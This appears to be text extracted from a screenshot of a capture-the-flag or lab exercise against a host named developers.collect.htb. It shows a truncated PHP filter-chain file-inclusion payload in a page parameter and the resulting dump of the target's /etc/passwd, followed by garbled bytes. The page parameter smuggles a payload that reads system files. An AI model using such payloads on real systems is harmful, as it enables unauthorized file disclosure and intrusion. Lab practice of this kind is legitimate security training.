 developers.collect.htb/?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.ic
rt bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec WordPress Plugin … Offensive Security … ADIDNS Abuse - Pe…
COLLECT Home Projects Calendar Logout
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin tss:x:103:109:TPM software stack
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin avahi-autoipd:x:106:115:Avahi autoip daemon,,,:/var/lib/ava
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:116:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:110:65534:dnsmasq,,,:/va
avahi:x:111:117:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:112:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:113:119:PulseAudio daemon,,,:/run/pulse
saned:x:114:122::/var/lib/saned:/usr/sbin/nologin colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin Debian-gdm:x:117
Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:118:126:MySQL Server,,,:/nonexistent:/bin/false victor:x:1002:1002::/home/victor:/bin/bash v
/run/vboxadd:/bin/false redis:x:119:127::/var/lib/redis:/usr/sbin/nologin _laurel:x:997:997::/var/log/laurel:/bin/false $)C�@C������>==�@C������>==�@C������>==�@C������>==�@C������
�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@